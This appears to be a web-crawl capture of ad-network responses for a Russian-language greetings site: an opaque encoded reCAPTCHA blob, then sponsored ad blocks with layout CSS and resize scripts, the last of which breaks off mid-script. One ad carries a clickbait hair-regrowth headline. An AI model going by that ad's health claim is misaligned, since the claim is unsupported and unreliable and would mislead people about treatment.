bCrlrDrm4AAcOaKzbCl8OdwpPDn2Q7wocnJsKlNsOBw7DCnBh2w6/Cv0Biw4PDtcKlwr7DssKmwqvCiFLDjApew6rCkgHCkcKlFH8Fw7nDgMKUBHjCm8KLw7EfEljDjifCvsKzwo7CnxBlwoPCvBnCgsOBw7QEwoMFw7zDuCssIMKrw57Dm24PL8OhUsOyAjrDpcOxUAzCkMOAwrApw5pTYQ/CocK8woglGcOJwpgNXcODc8O0OsOHCQhmwow+wp8VwobDkmHCrUzCpMKawq/DssKMOMKIwrLCoTXDvMKbRMKGQ2cNORoUAsOOwovCrQInw4PDm07Csj/Dn1guwoHCssKXw49Tb20vw5TDj1nCjMKOJVs/w6VcQcKFw5IewpdVw7XDvF7DiGp8w5UuwrkRw4DDgsOIwrDCl8Kxw6sjP8OWw67CnxPDuMOkf2bCkVPCncOyGT7Cs8KmWXjChMKsw4kJEWA2w77DsiofTMO0E8O6wo3CsTHCtcOmX8KowrvDnQxnKyLCtSXCu8KowpldworCisOHw7jDm2LDhMKOw7TCuQ4lwo3Cig/[base64]/CiGBHw4vDqAI/TFLCsG52wobCrWTDh1XDmcKFRVgDw63CpS7DhBTDh8KIw7LCl8OJw7xhw4QBBwTCsHgnwqDDv8KIIMOKw7LCrsO8wpdTGcO4AcK3wohpw4Q+ZjQnXjLDn8OIw5HCoQjCjmXDsEXDnnV9Y1wUWgbCvcK/bX8nw7HCqMKHwrZje8OJwod/cwDCnmw9w5HCvcOvw7DDrVYEPCnDkC5Iwpk9HcO6wrPCtS/DuMO2w6cqwroyw500w6EEwprCocOlwqDCvsKfK8Kww7ASwpXCqAVdecO1OsKcwqDCtMKgwoHDv8KRTcKxw4vCiydkwqxnwq1zdk/[base64]/ESbDnRcoBsKWwrzDuwsGw6/DiMKEWF0tw6rCk8O9w7/DosKAfAdMwo8lwq3Chx4PYzvDhkTCkcOqwrPCtDMIEMKTBsKRw5vDhXjDqUTCncKDfVAnwqo/SCnDvsKVC8Oaw7DDo0fCt8Knw699d15/w4rChMO5wrQ1woHDv2bDjh/Du1sQw6TDnsOdwo3DtMKYwrbCoSkCw7coecK0MUzCnSHDomwvwoctKlkWCsK+wrlNAUk8fWPDqi3ChMK9I8KQaT3CtD4bwoxmw6rDhRIQw4QpOgLCmcKow7Bww5HCvcK5RlInw5XDnMK6w7QDI8Kjw7UDwoPDpsOTw6sgw5JxwoHCt8OZRVzDqQbDs8K9PEd/[base64]/[base64]/CoMKmw64mE2wgwoPChMO8FnpxFMKkw5A9w5BpLAd1acOnwpErBVtIWTkkwod+bMKfwr9awrBvw63CssKqwp0pIMKQE3TDl8OBwqDCvsKrw6BWE8O4X8OUw5zCjx9tIMKiw5vDnMK4wrMfwqHDiicRXsKhRE8OE8Kdw4IQL8OnW8OXJ3/CtWxBD8K1VjPDu8O0FBzCl8Kdw7jDg8KFFcObwpfDmkXCm8O0w4LDoibDgGrCvcODMMK3woM7VTl/wqYwUDo0w4/[base64]/DksKkLFPCuRsLNMOkS8KaN8Ocw6t6C27DpcOow7XDsMK7wpHDi8OSw5srT8O/wqjChMOeJS7ChcKGJMOKw516woLCn8K9wqp6AsO6TcK+w6BQwrfCp8K+Y3jDvcKew7vDom5ew5cvT8KSwphhRX/DnMKzQRpMw4vCm2hRwrfDvV7CrhfDkhfDriZywrrDnMKMwo3DqsOqwqsxHsOtZsOTVMKYFEjDsMKPKiU6woXDmmU9wpIdOz8zP1ASw5HCicOCw6bDl8KQwrV8w7c+TxoVwqdIdErClcOuwpbDqcOBw6bDriXDmEY0w73CucOVC8OmeQzDm1zDnBLCvsK5XF0tZE/[base64]/w6vDuMKhwrbChsKkwpRLw6RQwrXCnsKjc2fDlsK6IS1ew702DTQxw5nDgXTCsm/Dh8Oww6cYRXTCnxJ3wpPCkEHDoMKIYcKcJ8O3Iz7CnsKjVnfDg3UqScKwYMOCw70/w51gPCsow5Vewqxuc8K3TMO6wolEScORw4XCrsO+flZvwr1Yw4/DsXBKw6rDv8O3IA/[base64]/w7Rrw5nClcK4w5XDgsKsI8OwwpYbwqQNXsKhwpvCigpebMOYLcORwrRhLVTDkErDq3HDoFfDiMKVw6d7w6fDgcOXw59wDA7CjyXCohtMw7ItcnnCtnjCjMK9w4JcQkIlw4nCkMO0w4/DscKKTRddwphWw51hAmJlPsKJRhDDsMOqw7HDpMOTwrfDpMOgwp7Dqh3CgcOqCwzCo3gXGxVUwq/[base64]/[base64]/CmcOxYsKEOsKXFGphCMO3DcK2NsO6w5N+wqZSTAEXLMK/[base64]/Cs8KgAy/[base64]/ChRTCqQEuaRk/[base64]/Ci2rDqXjDu8Kbw6nCi8OfwqUyw558McOSw4PCscKHd3rCuRhowrHDnn9iw6ItfsO+UsKgChoMwrdVZ8OlwrzCmsKvLMOzAsKDwqtZTRnCjcKDGMK8A8KhFFw/woJJw5AiXMObwq3CrMO+wqhcUcKGLw9Yw5ANw5fDl0/CqcODwoE0w6LCusOOK8K0WsOJZx9yw713FyvCiMOHRnYWwqXCo8KFZsKtIDnChU/CjjEhXsKudMOHTsONCcOXAMOuP8Kww6jCvSLDtxrDtsKqexXCmUDDpsK8Z8KawrXDqMO0w5c6w7zCuWslJVDCkcOMw4DChCnCicOtwrAeLcK/FcOuTcObwqJCw6vDs0bDuXfCr3XDiyXDhBbDuMOhwo9Cw7TCi8OEwoNJwq5qwpg/woISw77DjcKPUi3DoTHDgD/CgcOLYcOqTcKDDMOiQsOwO8KpOi5sRA7CusKiJ8OQwrcHIxI0XcOowqdBO8K1O8OeCMKKwpvDlsORwp4uesORMCXCt2DDs0/[base64]/Dv2/CkMKIw7rDrX/Ch8ObwozCj3zCh8OxZ8K5MyjCtx/Co3/DoMOtBEFfwr7Dl8Ovw6ZpCxR6wqvCqEnDgsKMJiLDocOGwrPCiMKawrPDncKVw65KwrbCukrCmCHCulHDssKnaQ/DjcKlWsOdQMOlDmprw4XCoEjDnw88w4nCjMO7wr58MsKhOTF/HsKXw4Awwr/DhcOMHMKIdBd4wqbCq0bDsEhoNTrDk8Ofw4phw4INwoDCgXfCrsOgb8OTwoItOMOgCcKcw7/[base64]/BBwGwrV3Y107w441w49VfSTClMKWw4ZPwqIGQg/CncOaECPCjQZYwq3CpMK+fw3DviBKwo3Dl8Knw57DvMKxwowAwqhPAFYlLMO6w5PDjgrClGFsZCjCoMOIdsOSwpbDs8Kvw6vCqsKtwpTClwJ7wrdcDcKdVcOZw5XCqFwEwq0BE8KwD8Oqw7fDgcOIwqF/O8KFwqkdOcOkWlFZworCj8OawpbDiiISZXNsdMKGwoPDijhxwrk7D8OqwrlEdMKuw7vDnWJKw4MzwrR7w4QOwonCr3nCosKRLCPCv2TDm8OeMkTCjsK9Qj/DucOOW1FVw6HCslDCosOjSsOCHArCusKQwrzDu8K5wq/DkmI3SyZ0Z8KkKX10woE+TMOkwoY8ITJawpjChUAsehtrw6HCncKuOsOdwrZOw7d9woVgworDnH5/LDVULAx1G1nDvcOsRjRWGFPDrkzDmR7DpsO7F14KGEEnIcK7wqfDh1VfMkMBw4DCnsK9OsORw7RXScODEksKPlDCu8KFMzbCjiA9R8K7w5rCsMKvF8KYOsOOLwXDgcOYwpzChjzDg2dFaMKVwqLDm8O9w5Vrw6Aew7rCrk/CizZWIsOiwoPCkcKEDBliasKewrxWw67DmFXCu8KBYGYUw7ISwqp6UcKmdxkeR8OGUsKwwqLCkUBIwqN1w77DpFoHw58pw6fDvsOuW8KLw7/Ct3ZiwrEWajwFw4PDn8KVw5nCisKTR17DhU/Cs8KJOwhyMyLClMKUeMKFDT13Zx9rBiDCpcKIASBTMlcrwpXDjA3Cv8KTw5xHwrjCnxcRwpsrwqNucmHDqcOhLcO0wozCmMKfRMO7UMOwbCxnJ3NcDTxfwqPCtnfCsV8uORTDtcKvPAXDmcOdbE/[base64]/RcOtJCQQw79dW8K+w4Jgw5PCn10UwrDCj8KXw53DkcKeUcKqdyN4HgUrTw3DjcONAmVvIsK6XlrCg8KOw5bDr3EJwrrCu8KpGQU5w69Cd8KsJsKQTALCscKiwowLRVnDo8OBHMKuw7MCw4zChw/CmkDDpUdJwqJAwqrDtMKvwqIYAirDtMOawrLCpQtPw4LCuMOME8KDw7DDnD7DtMK2wrjCt8Kzw7nDk8OiwrXCkn/[base64]/S8KUAQfChmMWwrxcw57Ch8KPwoLCm8KJVcOmw6t/wqYhwrHCocOebk9sQ1YBwol3w5kYwqHCusOfw77DgwPCpEDDvsKVWBnCqcOTYMKQUcODZcKoYHjDtsOMwrRiwoPCoW40EnrCmcOVw6F2A8KOaBHCvBjDtVEQwphdExdew6gbZ8KVOFnCklDCvsOMw6oowoI/w7nCpHHDg8KuwrxEwpVTwrRtwoY6Xj3Cm8KhwowIIMK/[base64]/DoMKDwrUrc8OxZMO7wobCocKywq9ZworDi8K+HcKewojDokDCsSUMSsOuLRXCoV3Cq0QGan7CvsOVwoUUw4VYcsOqVGnCo8Omw4DDu8OcHRvDscO9w5sBwqNIKQA3GcOhJBV/wrbCs8OcUTMzGV9aH8KdQcO4AgfCkxw3QsOmOcOgT2I6w6fDucKUbsOYw6NgdUHDrkJ9e2HDocObw7rCviHCjV/[base64]/Dv8OMw4Z4ZzjDsMKhwqTCmsOAwojCv8O5wqhjGsK3IQguwrHCu8OtfyfCm3NSV8KJCWvCocKRwqohOcKBwr5rw7DDmsO0Gzhiw4jCo8KFMVtnw6rDjlnDr0LDqcKAV8OlHHRPw6HDjX3DpnzCtG9Tw6VJbcOewpDDmgpiwqxkwo0ydMO7wodxQSTDrg/Dn8KTwrhjAcKlw6JSw61Dwodtw7BawqUFw5rCkMKRLkLClWFawqdi\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SdfJ0e9LKsdR0riJrWm6ulyzTn7xA/7Ql/tksY2rjLA\\u003d\x22,1,0,null,1,1768921171594,0,0,[232,126],null,[200,97,137,117,52],\x22RC-11pVckQfClvUuw\x22,null,null,null,null,null,\x220dAFcWeA6sx2EByyAczFKfeZ9_7XrCCh0i7iu28qPOj8ZU7oPDGEDePlsPNT78nYK0Vxe22SY4-teRjuWg7XE7-g6_cPv11SVT8Q\x22,1769003971478]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=d209c616-235d-4202-bdfb-e8f0285f04e8&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fpozdravleniya-s-nauryzom-v-stixax&page_load_uuid=a8a927d5-a85a-4cf5-a63e-ce484b9d0758&page_depth=1&4tu9npayqow=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=76
body_size: 3639
content:
<div data-gz-show-block-id-58e45d0a-26b2-c788-4902-3631ef15cfd5="" data-gz-refresh-timeout-78356-1200000="" data-server-rendered="true" data-block-confirm-encoded="w5GgN4h30xaDcTRhLPYDl5oVx4UtSuZhqTXXvnljd_SSw7jJDb2VcymwUNkZSE4_bJFQg5Hrv904q5aH24GBwIquaCp5R5s3OWnVh43gO6KyJYsG1arGDnISa_FYrOj8LszXOyP7fw"><div id="block-4ej3yqgf3tl" rerender="true" class="block-4ej3yqgf3tlgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-4ej3yqgf3tlgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-4ej3yqgf3tlgz-block-wrapper script:nth-child(n),.block-4ej3yqgf3tlgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 1px 1px !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-4ej3yqgf3tlgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(243, 162, 94, 1) !important;-webkit-text-fill-color: rgba(243, 162, 94, 1) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-4ej3yqgf3tlstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-4ej3yqgf3tl');if (!wrapperElement) return;var styleElement = document.getElementById('block-4ej3yqgf3tlstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":1,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-18,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block-wrapper .block-4ej3yqgf3tlgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-4ej3yqgf3tlgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4ej3yqgf3tlgz-media block-4ej3yqgf3tlgz-block__item" data-v-116ddeec=""><div class="block-4ej3yqgf3tlgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d03692def8ba22d6.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4ej3yqgf3tlgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              From Thin To Thick: Your Hair Will Grow Back Like Crazy
            </div> <div class="block-4ej3yqgf3tlgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4ej3yqgf3tlgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=d209c616-235d-4202-bdfb-e8f0285f04e8&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fpozdravleniya-s-nauryzom-v-stixax&page_load_uuid=a8a927d5-a85a-4cf5-a63e-ce484b9d0758&page_depth=1&4tu9npayqow=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=267
body_size: 5692
content:
<div data-gz-show-block-id-fe60d54d-b643-66d7-b360-a2c2fbc138c8="" data-gz-refresh-timeout-62625-1200000="" data-server-rendered="true" data-block-confirm-encoded="7x8_y8nMnpwTFbSHCyYZP803Ps96kA2Vo6Pl-XVbISSMZ_H3dq69q58ggT6c-sUCP8q3yfeaepbpHFyZyGycbA5kiAVWlmrgcU50WtCEFKewCxzkT3w6K5I1nd_CBQCpLIcO15kWpA"><div id="block-e12zfqwyavq" rerender="true" class="block-e12zfqwyavqgz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-e12zfqwyavqgz-block[data-v-1202af33] {all: initial !important;}.block-e12zfqwyavqgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-e12zfqwyavqgz-block script:nth-child(n),.block-e12zfqwyavqgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-e12zfqwyavqgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-e12zfqwyavqgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-e12zfqwyavqgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 1 - 10px * 2) !important;max-width: 300px !important;min-width: 260px !important;margin: 10px 10px !important;}.block-e12zfqwyavqgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-e12zfqwyavqgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-e12zfqwyavqgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-e12zfqwyavqgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 14px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-e12zfqwyavqgz-media__btn[data-v-1202af33] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-e12zfqwyavqstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-e12zfqwyavq');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 20) / 281);canContain = Math.min(canContain, 